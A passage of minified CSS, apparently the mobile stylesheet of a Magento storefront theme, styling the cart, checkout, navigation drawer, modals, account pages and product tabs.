.form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#222;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:transparent;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#222;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.4rem}.navigation .level0>.level-top{display:block;color:#575757;font-size:14px;padding:10px 15px 10px}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:400}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-size:13px;font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.am-checkout .product-item .product-item-inner{flex-direction:column}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .items>.item .col.qty,.cart.table-wrapper .items>.item .col.price,.cart.table-wrapper .items>.item .col.subtotal,.cart.table-wrapper .items>.item .col.msrp{box-sizing:border-box;display:block;float:none;text-align:center;white-space:nowrap;width:100%;border-left:1px solid #eaeaea;border-top:1px dashed #eaeaea;padding:8px 0}.cart.table-wrapper .items>.item .col.qty[data-th]:before,.cart.table-wrapper .items>.item .col.price[data-th]:before,.cart.table-wrapper .items>.item .col.subtotal[data-th]:before,.cart.table-wrapper .items>.item .col.msrp[data-th]:before{content:attr(data-th) ':';font-weight:700;padding-bottom:10px;display:none}.cart.table-wrapper .items>.item .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart-bottom{display:table}.cart-bottom .line{display:table}.checkout-cart-index .page-main .cart.table-wrapper table thead{display:none}.checkout-cart-index .page-main .cart.table-wrapper .items>.item .col.item{padding:0;display:flex;position:relative;align-items:center;font-size:13px}.checkout-cart-index .page-main .cart.table-wrapper .items>.item .col.item .product-item-photo{position:relative;top:0}.checkout-cart-index .page-main .cart.table-wrapper .items>.item .col.item .product-item-photo .product-image-container{display:block}.checkout-cart-index .page-main .abs-shopping-cart-items-mobile .actions,.checkout-cart-index .page-main .cart-container .form-cart .actions .btn,.checkout-cart-index .page-main .cart-container .form-cart .actions{width:100%}.checkout-cart-index .page-main .abs-shopping-cart-items-mobile .actions,.checkout-cart-index .page-main .cart-container .form-cart .actions .btn,.checkout-cart-index .page-main .cart-container .form-cart .actions{margin-top:15px}.checkout-cart-index .page-main .abs-shopping-cart-items-mobile .actions,.checkout-cart-index .page-main .cart-container .form-cart .actions .btn+.btn,.checkout-cart-index .page-main .cart-container .form-cart .actions{margin:15px 0 0}.checkout-cart-index .page-main .checkout-extra{padding:0;border:none}.checkout-cart-index .page-main .checkout-extra>.block>.title{position:static;width:100%;margin:0;border:1px solid #efefef;padding:12px 20px 12px}.checkout-cart-index .page-main .checkout-extra>.block>.content{padding:30px 20px;border-right:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4}.checkout-cart-index .page-main .checkout-extra>.block .active>.content{border:1px solid #efefef}.checkout-cart-index .page-main .checkout-extra>.block+.block>.title{margin:0}.checkout-cart-index .page-main .checkout-extra .block.shipping form div.field{grid-template-columns:55fr 45fr}.minicart-wrapper .block-content{padding:0 5px 0 5px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.opc-wrapper form.form.form-shipping-address fieldset.field.street.admin__control-fields{padding:0;border:none}.opc-wrapper .table-checkout-shipping-method tbody tr td{padding:10px 10px}.opc-wrapper .table-checkout-shipping-method thead th{display:none}.opc-wrapper .checkout-shipping-address .form-login fieldset .actions-toolbar button.action.login.primary,.opc-wrapper .checkout-shipping-address .form-login fieldset .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.action.login.primary,.opc-wrapper .checkout-shipping-address .form-login fieldset .actions-toolbar .action-gift.action.login.primary{height:40px;font-weight:600;padding:0 35px;line-height:36px;color:#fff;border:2px solid #222;background-color:#222;margin-bottom:0;margin-top:10px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.opc-payment .payment-methods .payment-method .actions-toolbar{margin-top:20px}.opc-payment .payment-methods .payment-method .actions-toolbar .primary{float:none}.opc-payment .payment-methods .payment-method .actions-toolbar .primary button+button,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action+.cart.table-wrapper .actions-toolbar>.action,.opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift+.action-gift{margin-top:15px !important;display:block}.payment-option.discount-code{margin:0 !important}.checkout-payment-method .payment-option{margin:0 -15px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-social-links,.extra-gallery-fullwidth.catalog-product-view .product-info-main .amazon-minicart-container{display:flex;align-items:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku .availability.only{margin:5px}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-static-block,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product.attribute.sku,.extra-gallery-fullwidth.catalog-product-view .product-info-main .stock.available,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-brand{margin:5px 10px}.product.media .product-thumbnail .gallery-horizontal .owl-item{height:auto !important}.mgs-instant-search .products-grid .product-item{width:50%}.mgs-instant-search .posts.wrapper .items .item.post,.mgs-instant-search-type-page .posts.wrapper .items .item.post{width:100%}.search-product-container .line{display:block}.search-product-container .line .col-mb-12{max-width:100%}.catalogsearch-result-index.page-layout-3columns .bottom-pagination .toolbar .limiter{display:none}.tabs_categories_porfolio_content .item{width:100%}.catalog-product-view .product-tab-wrapper .product-tab-content .product.data .data.item.content{padding:0;border:none}.catalog-product-view .product-tab-wrapper .product-tab-content .product.data:not(.items-show-all) .data.item.content>div{width:90%;margin:15px auto}.bundle-options-container .product-options-wrapper fieldset.fieldset.fieldset-bundle-options{margin:0;width:100%;display:contents}.sub-categories{display:none}.products-list .product-item-info .product-item-details{padding-top:20px}.deals-products-list-block .list-products .product-item-info .product-item-details{padding-left:20px}.products-grid.deals-products-grid .product-item-info .product-item-details{bottom:35px}.block-releated .block-heading h3.title{font-size:24px;line-height:28.8px;letter-spacing:0px;max-width:300px;text-transform:uppercase}.block-releated .block-heading h3.title:after,.block-releated .block-heading h3.title:before{display:none}.block-releated .mgs-products.products-grid .mgs-owl-carousel .product-item{padding:0 15px}.sidebar.sidebar-main .block.related .product-items .product-item-info .product-item-details{padding-top:0}.sidebar.sidebar-main .block-title{margin-top:0}.section-builder.category-product-list .panel-block .content-heading{margin-bottom:10px}.toolbar .limiter{display:none}.toolbar .form-item-select select{max-width:150px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1;position:relative;height:auto !important}.catalog-product-view .product-info-main h1.product-name{margin-top:30px}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart .fieldset .field.qty,.catalog-product-view .product-info-main .box-tocart .fieldset .actions{flex-shrink:0;margin-bottom:10px;padding-right:10px}.catalog-product-view .product-info-main .box-tocart.update .fieldset .actions{display:flex}.catalog-product-view .product-info-main .box-tocart.update .fieldset .actions .product-social-links{display:flex}.catalog-product-view .product-info-main .box-tocart.update .fieldset .actions .product-social-links .product-addto-links{margin:0}.catalog-product-view .product-info-main .box-tocart.update .fieldset .field.qty{margin-bottom:15px}.catalog-product-view .product-tab-wrapper{margin-top:66px;clear:both}.product-info-main .box-tocart .actions .action.tocart{padding-top:0}.product-info-main .box-tocart.update .actions button.action.primary.tocart,.product-info-main .box-tocart.update .actions .cart.table-wrapper .actions-toolbar>.action.action.primary.tocart,.product-info-main .box-tocart.update .actions .action-gift.action.primary.tocart{margin-right:15px}.block.related .action.select{display:block;margin:5px 0}.product-add-form .table-wrapper.grouped table thead tr th{display:table-cell !important}.product-add-form .table-wrapper.grouped table tbody{display:table-row-group !important}.product-add-form .table-wrapper.grouped table tbody tr td{display:table-cell !important;border-bottom:1px solid #d1d1d1 !important}.product-add-form .table-wrapper.grouped table tbody tr td::before{display:none !important}.product-add-form .table-wrapper.grouped table>tbody>tr{display:table-row !important}.page-product-grouped .product-info-main .box-tocart .product-social-links{width:auto;display:flex;margin-left:10px}.page-product-grouped .product-info-main .box-tocart .product-social-links .product-addto-links{margin:0}aside.modal-popup.modal-static-block.modal-slide .modal-inner-wrap{width:90%;max-width:100%}aside.modal-popup.modal-static-block.modal-slide .modal-inner-wrap .modal-content{padding:10px}aside.modal-popup.modal-static-block.modal-slide .modal-inner-wrap .modal-content .modal-body-content{overflow:auto;max-height:80vh}aside.modal-popup.modal-static-block.modal-slide._show{left:0}aside.modal-popup.modal-static-block.modal-slide._show header.modal-header{display:block;position:absolute;top:-16px;right:-15px;padding:10px;width:30px;height:30px}aside.modal-popup.modal-static-block.modal-slide._show header.modal-header button,aside.modal-popup.modal-static-block.modal-slide._show header.modal-header .cart.table-wrapper .actions-toolbar>.action,aside.modal-popup.modal-static-block.modal-slide._show header.modal-header .action-gift{background-color:#000;width:30px;height:30px;padding:0;border-radius:50%}aside.modal-popup.modal-static-block.modal-slide._show header.modal-header button.action-close::before,aside.modal-popup.modal-static-block.modal-slide._show header.modal-header button.action-close:hover,aside.modal-popup.modal-static-block.modal-slide._show header.modal-header .cart.table-wrapper .actions-toolbar>.action.action-close::before,aside.modal-popup.modal-static-block.modal-slide._show header.modal-header .cart.table-wrapper .actions-toolbar>.action.action-close:hover,aside.modal-popup.modal-static-block.modal-slide._show header.modal-header .action-gift.action-close::before,aside.modal-popup.modal-static-block.modal-slide._show header.modal-header .action-gift.action-close:hover{color:#fff}body.page-layout-product-with-sticky-info .product-info-main.is_stuck,body.page-layout-product-with-sticky-info-2 .product-info-main.is_stuck{position:relative !important;top:0 !important;width:100% !important;padding:0 !important}body.page-layout-product-with-sticky-info .product-info-main.is_stuck+div,body.page-layout-product-with-sticky-info-2 .product-info-main.is_stuck+div{display:none !important}body.page-layout-product-with-sticky-info .columns-main-sticky,body.page-layout-product-with-sticky-info-2 .columns-main-sticky{width:100%;display:flex;flex-direction:column}body.page-layout-product-with-sticky-info .column.main,body.page-layout-product-with-sticky-info-2 .column.main{width:100%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information{display:none}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main{text-align:center}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-reviews-summary.empty{display:block;text-align:center}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-reviews-summary.empty>div{display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .swatch-attribute-options.clearfix{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-options-bottom .box-tocart .fieldset{justify-content:center}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-addto-links,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-addto-links{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}.block-search .block-content{margin-bottom:0}.search-icon-popup .block-search .block-content .form.minisearch .input-text{margin:0}.search-icon-popup .block-search .label{display:none}.header-area.search-visible .search-form .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .search-form .block-search .block-content .form.minisearch{margin-top:130px}.parent-search #search_mini_form .mgs-instant-search-dropdown{top:65px}#search_mini_form .mgs-instant-search-dropdown{top:50px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.login-container form.form.form-login .actions-toolbar{margin-left:0;margin-top:15px;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.login-container form.form.form-login .actions-toolbar .primary{text-align:left;display:inline-block;margin:0}.login-container form.form.form-login .actions-toolbar .secondary{margin-top:0;padding-top:8px;text-align:left}.login-container .block-new-customer .actions-toolbar .primary{text-align:left}.login-container .block-new-customer .actions-toolbar .primary a{width:auto}.account .column.main .block.block-dashboard-info .block-content .box.box-information{margin-bottom:35px}.block-dashboard-orders .table-order-items tr{border-bottom:1px solid #d7d7d7;padding:20px 0;display:block}.block-dashboard-orders .table-order-items tr:first-child{padding-top:0}.block-dashboard-orders .table-order-items tr th{text-align:left}.block-dashboard-orders .table-order-items tr td{text-align:left}.block-dashboard-orders .table-order-items tr td::before{font-weight:500 !important}.block-dashboard-orders .table-order-items tr td:first-child{padding:0 !important}.block-dashboard-orders .table-order-items tr td.col.actions{margin:0;padding:0 !important}.block-dashboard-orders .table-order-items tr td.col.actions::before{display:none !important}.block-dashboard-orders .table-order-items tr td.col.actions a.action.view{margin:0}.block-dashboard-orders .table-order-items tr td.col.actions a.action.view:after{content:"|";display:inline-block;margin:0 10px}.customer-account-forgotpassword .page-main{padding-top:40px}.table-wrapper.reviews table.table tbody tr,.table-wrapper.orders-history table.table tbody tr{padding:20px 0;display:block}.table-wrapper.reviews table.table tbody tr:not(:last-child),.table-wrapper.orders-history table.table tbody tr:not(:last-child){border-bottom:1px solid #d7d7d7}.table-wrapper.reviews table.table tbody tr td,.table-wrapper.orders-history table.table tbody tr td{padding:5px 0 !important;display:block;width:100%;text-align:left;border:none}.table-wrapper.reviews table.table tbody tr td.col.summary .rating-summary,.table-wrapper.orders-history table.table tbody tr td.col.summary .rating-summary{display:inline-block}.table-wrapper.reviews table.table tbody tr td.col.actions,.table-wrapper.orders-history table.table tbody tr td.col.actions{text-align:left}.table-wrapper.reviews table.table tbody tr td.col.actions:before,.table-wrapper.orders-history table.table tbody tr td.col.actions:before{display:none !important}.block.block-addresses-list+.actions-toolbar-form a{margin-top:15px}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.sidebar .block.block-compare.mgs-compare .block-content .actions-toolbar{justify-content:left}.sidebar .block.block-wishlist.mgs-wishlist .block-content .actions-toolbar .primary{text-align:left}.sidebar .block.block-wishlist.mgs-wishlist .block-content .actions-toolbar .primary a.action{width:auto}.multishipping-checkout-overview table thead tr th.col.item{display:block !important;padding-left:0;padding-right:0;border:none !important;text-align:left}.multishipping-checkout-overview table tbody tr{padding:15px !important;border:1px solid #eaeaea !important}.multishipping-checkout-overview table tbody tr td.col{text-align:left;border:none !important}.multishipping-checkout-overview table tbody tr td.col span{display:inline-block}.multishipping-checkout-overview table tbody tr td.col:before{font-weight:400 !important}.multishipping-checkout-overview table tbody tr td.col.item{padding:0 !important}.multishipping-checkout-overview table tbody tr td.col.item:before{display:none !important}.multishipping-checkout-overview table tbody tr td.col.subtotal{padding:0 !important}.multishipping-checkout-overview .table-order-review tfoot tr{border:1px solid #f0f0f0;display:block;padding:15px}.multishipping-checkout-overview .table-order-review tfoot tr td{display:block;padding:0 !important;border:none !important;text-align:left !important}.multishipping-checkout-overview .table-order-review tfoot tr th{display:block;padding:0 !important;border:none !important;text-align:left !important;width:100% !important}.multishipping-checkout-overview .table-order-review tbody tr{border:1px solid #f0f0f0;display:block;padding:15px}.product-tab-wrapper .product-tab-content .product-tab .data.item.title{font-weight:600;color:#000000;padding:0 40px 0 17px;background-color:#f6f6f8;position:relative;line-height:40px;cursor:pointer;height:40px;margin-bottom:0;margin-top:10px}.product-tab-wrapper .product-tab-content .product-tab .data.item.title a{background-color:transparent !important;border:none;padding:0 !important;font-size:14px;color:var(--thim-mgs-color-01)}.product-tab-wrapper .product-tab-content .product-tab .data.item.title a:after{content:"+";position:absolute;background-color:#000;line-height:40px;display:block;color:#fff;right:0;top:0;width:40px;bottom:0;text-align:center}.product-tab-wrapper .product-tab-content .product-tab .data.item.title.active a:after{content:"-"}.product-tab-wrapper .product-tab-content .product-tab .data.item.content{padding:17px;border:1px solid #f6f6f8;margin-bottom:10px}.product-tab-wrapper .product-tab-content .product-tab .data.item.content .table-wrapper{overflow:initial;margin:0}.product-tab-wrapper .product-tab-content .product-tab .data.item.content table{border:initial;display:table}.product-tab-wrapper .product-tab-content .product-tab .data.item.content table tbody{display:table-row-group}.product-tab-wrapper .product-tab-content .product-tab .data.item.content table tbody tr{display:table-row}.product-tab-wrapper .product-tab-content .product-tab .data.item.content table tbody tr th{display:table-cell;padding:15px;border-bottom:1px solid var(--thim-mgs-color-03, #ddd);font-weight:600}.product-tab-wrapper .product-tab-content .product-tab .data.item.content table tbody tr th:before{display:none}.product-tab-wrapper .product-tab-content .product-tab .data.item.content table tbody tr td{display:table-cell;padding:15px;border-bottom:1px solid var(--thim-mgs-color-03, #ddd)}.product-tab-wrapper .product-tab-content .product-tab .data.item.content table tbody tr td:before{display:none}.product-tab-wrapper .product-tab-content .product-tab .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:1px solid var(--thim-mgs-color-03, #ddd);padding:15px}.product-tab .table-wrapper .data.item.content table tbody tr{display:table-row}.product-tab .table-wrapper .data.item.content table tbody tr td:last-child{padding:15px;border-bottom:1px solid var(--thim-mgs-color-03, #ddd)}.block.review-add form.review-form 